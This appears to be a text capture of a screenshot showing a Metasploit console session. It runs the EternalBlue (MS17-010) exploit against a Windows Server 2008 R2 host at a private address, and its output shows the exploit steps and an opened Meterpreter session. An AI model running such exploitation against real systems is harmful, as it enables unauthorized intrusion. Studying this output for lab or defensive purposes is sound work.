 sf6 exploit(windows/smb/ms17_010_eternalblue) > ls
-] Unknown command: ls. Run the help command for more details.
sf6 exploit(windows/smb/ms17_010_eternalblue) > exploiit
*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
+] 172.22.1.21:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008
*] 172.22.1.21:445       - Scanned 1 of 1 hosts (100% complete)
+] 172.22.1.21:445 - The target is vulnerable.
*] 172.22.1.21:445 - Connecting to target for exploitation.
+] 172.22.1.21:445 - Connection established for exploitation.
+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
*] 172.22.1.21:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Window
*] 172.22.1.21:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2
*] 172.22.1.21:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601
*] 172.22.1.21:445 - 0x00000030  61 63 6b 20 31                                   ack 1
+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
*] 172.22.1.21:445 - Starting non-paged pool grooming
+] 172.22.1.21:445 - Sending SMBv2 buffers
+] 172.22.1.21:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffe
*] 172.22.1.21:445 - Sending final SMBv2 buffers.
*] 172.22.1.21:445 - Sending last fragment of exploit packet!
*] 172.22.1.21:445 - Receiving response from exploit packet
+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
*] 172.22.1.21:445 - Sending egg to corrupted connection.
*] 172.22.1.21:445 - Triggering free of corrupted buffer.
*] Started bind TCP handler against 172.22.1.21:4444
*] Sending stage (201798 bytes) to 172.22.1.21
*] Meterpreter session 1 opened (127.0.0.1:42594 -> 172.22.1.21:4444) at 2024-07-11 16:3
+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=